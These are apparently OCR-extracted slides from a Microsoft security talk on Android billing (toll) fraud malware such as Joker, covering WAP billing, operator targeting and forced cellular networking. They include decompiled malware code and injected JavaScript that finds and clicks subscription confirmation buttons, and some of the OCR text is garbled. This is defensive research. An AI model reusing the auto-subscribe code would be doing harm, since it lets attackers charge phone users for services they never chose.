

### **How an Android application can drain your wallet**

**Dimitrios Valsamaras, Sang Shin Jung**

**W** @Ch0pin, @jungsangsin

**Microsoft 365 Defender Research Team**

## Introduction

### **What is Billing Fraud ?**

- ➢ Estimated revenue of 10 \$USD billion dollars annually.
- $\triangleright$  One of the most prevalent PHA categories according to Google's transparency report.
- $\triangleright$  It monopolizes the media spotlight since it found its way to a wider audience through the Google Play Store back in 2017.

Category

Spyware

Toll fraud

Trojan

Phishing

Backdoor



# The WAP Billing Mechanism **4.2 Subscribing**

**Wireless** Application Protocol

 $\bf \alpha$ 

WAP Billing

### WAP Billing subscription requirements (show case):

#### **4.2.1 Only Customers can subscribe to be eligible for subscriber benefits.**

4.2.2 The Customers can subscribe to a weekly or daily package.

#### **4.2.3 The Customers may subscribe via the respective WAP site or the Android Application.**

4.2.4 The subscription will be regarded as successful when the Customer is successfully billed. 4.2.5 On successfully subscribing, the Customer will be credited with the associated data package valid for the particular Service only.

**4.2.6 The Customer will receive an SMS confirming successful subscription to the particular service, the price, the billing interval and the next billing date**

**4.2.7 The Customers cannot be subscribed to more than one service subscription package at a time.**

4.2.8 The Customers can migrate to a higher package (i.e., daily subscribers can migrate to weekly packages )

4.2.9 The Customers can migrate to a lower package. This will be effective from the renewal date.

4.2.10 The migration will be affected on the expiry of the current subscription package.

# The WAP Billing Mechanism

The WAP billing in a nutshell



# Fraudulent Subscriptions

...in a nutshell





# Get Sim Operator

- $\triangleright$  Used to identifying the subscriber's country as well as the mobile network.
- $\triangleright$  Toll fraud usually targets specific operators/countries.
- $\triangleright$  The Mobile Country Codes (MCC) and Mobile Network Codes (MNC) are used to provide this information.



API Calls



655

41 South African Police Service

T

*Joker payload targeting S.A. operators*



# (On) Cellular **Network**

- $\triangleright$  Use a Network Request Builder to specify the required network capabilities (1).
- $\triangleright$  Request the network using the Connectivity Manager (2).
- $\triangleright$  Bind the process to the requested network (3).

**Required Permissions**: CHANGE\_NETWORK\_STATE

**SDK >= 29**

```
Continued
```
### [actual code]

```
public final void vgy7() {
   try {
        NetworkRequest.Builder v1 = new NetworkRequest.Builder();
       v1.addCapability(12);
       v1.addTransportType(0);
        ((ConnectivityManager)this.vgy7.getSystemService("connectivity")).requestNetwork(v1.build(), new ConnectivityManager.NetworkCallback() {
            @Override // android.net.ConnectivityManager$NetworkCallback
            public void onAvailable(Network arg2) {
                bhu8.this.xdr5 = arg2;@Override // android.net.ConnectivityManager$NetworkCallback
            public void onLost(Network arg4) {
                super.onLost(arg4);
                vgy7 v0 = bhu8.this.mko0;
                if(v0 := null) {
                    v0.mko0("onLostMobileNetwork");
                bhu8.this.xdr5 = null;bhu8.this.vgy7(null);
            ٦
       \mathcal{Y}catch(Exception v0) {
```
(3)

### [demo code]

```
NetworkRequest.Builder builder = new NetworkRequest.Builder(); (1)builder.addCapability(NetworkCapabilities.NET_CAPABILITY_INTERNET); ()
builder.addTransportType(NetworkCapabilities.TRANSPORT_CELLULAR);
ConnectivityManager cm = (ConnectivityManager)
        getApplicationContext().getSystemService(CONNECTIVITY_SERVICE);
cm.requestNetwork(builder.build(), new ConnectivityManager.NetworkCallback(){
    @RequestMappingCapi(api = Build.VERSION_CODES.M)
    public void onAvaillable(Network network){
                                                 (4)cm.bindProcessToNetwork(network);
        handler.sendMessage(handler.obtainMessage(NETWORK_READY));
    public void onLost(Network network){
        super.onLost(network);
        handler.sendMessage(handler.obtainMessage(NETWORK_LOST));
\});
```
**Required Permissions**: INTERNET, ACCESS\_NETWORK\_STATE

*Source: https://lab.secure-d.io/*



- $\triangleright$  The malware uses a **handler** which notifies during all the stages of the subscription process.
- $\triangleright$  The handler reacts according to the Message.what parameter.
- $\triangleright$  The Message object "carries" additional info which will be used by the handler to complete a task.



- $\triangleright$  The malware uses a **handler** which notifies during all the stages of the subscription process.
- $\triangleright$  The handler reacts according to the Message.what parameter (1).
- $\triangleright$  The **Message** object carries additional info which will be used by the handler to complete a task.

Loading page [actual code]@Override // android.os.Handler public void handleMessage(Message arg6) { int  $v0 = arg6.$ *what*;  $(1)$ if( $v0 == 107$ ) { bhu8.vgy7(bhu8.this); return; SMS  $if(v0 == 0x72)$  { Received if(!bhu8.this.handLer.hasMessages(107)) { bhu8.vgy7(bhu8.this); bhu8.this.handler.removeMessages(0x72); bhu8.this.handLer.sendEmptyMessageDelayed(0x72, 180007L); return; Page loading finished

- ➢ The WebViewClient.onPageFinished and WebChromeClient.onProgressChanged callbacks.
- $\triangleright$  The handler will perform the required actions in order to initiate the subscription process.

P

```
public void onPageFinished(WebView view, String url) {
   int v0 = 1:
    JavaJsbridge v1 = JavaJsbridge.this;
   if(v1.bhu8.asd1 > 0L || (v1.zse4)) {
       return;
                                                      [actual code]v1.bhu8.mko0("--------:" + url);
   if(url.startsWith(Properties.https)) {
       JavaJsbridge.this.urL_1 = url;
    JavaJsbridge.vgy7(JavaJsbridge.this, true);
    JavaJsbridge v1_1 = JavaJsbridge.this;
    if(!v1_1.bhu8.xdr5 || !v1_1.bhu8.nji9(v1_1.url_1)) {
       V0 = 0;
    JavaJsbridge.bhu8(v1_1, ((boolean)v0));
   JavaJsbridge v0_1 = JavaJsbridge.this;
    if(v0_1,qaz1) {
       v0_1.vgy7(302, 60007);
        return;
   Message message = v0_1.handler2.obtainMessage(0x80, v0_1.url_1);
   Message message – weldwinders –<br>v0_1.handler2.sendMessageDelayed(message, 3021L); (1)
                                                                                                            Loading 
                                                                                                              page
                                                                                   0x80
                                                                                               action()
                                                                                                                        (2)
                                                                 Page 
                                                               loading 
                                                               finished
                                                                                                              SMS 
                                                                                                           Received
```
The injected JavaScript code will scrap the subscription page (1) in order to identify elements which their innerText property is semantically related with the subscription process (2).

If such an element has been identified, it will be processed by the function c (3)

```
var buttons = document.getElementsByTagName('button');
                                                         (1)
if (buttons != null) {
   for (var i = 0; i \leftarrow buttons.length; i++) {
       var button = buttons[i];
       if (r == 0&& (button.type == 'button' || button.type == 'submit' || button.type == 'image')
                && (button.value.toLowerCase().indexOf('confirm') >= 0
                                                                                (2)|| button.name.toLowerCase().indexOf('confirm') >= 0
                        || button.innerText.toLowerCase().indexOf(
                                'confirm') >= 0
                         | button.value.toLowerCase().indexOf('yes') >= 0
                          button.name.toLowerCase().indexOf('yes') >= 0
                        || button.innerText.toLowerCase()
                                indexOf('yes') > = 0|| button.value.toLowerCase().indexOf('click') >= 0
                        || button.name.toLowerCase().indexOf('click') >= 0
                        || button.innerText.toLowerCase().indexOf(
                                'click' >= 0
                         || button.value.toLowerCase().indexOf('subscr') >= 0
                        || button.name.toLowerCase().indexOf('subscr') >= 0
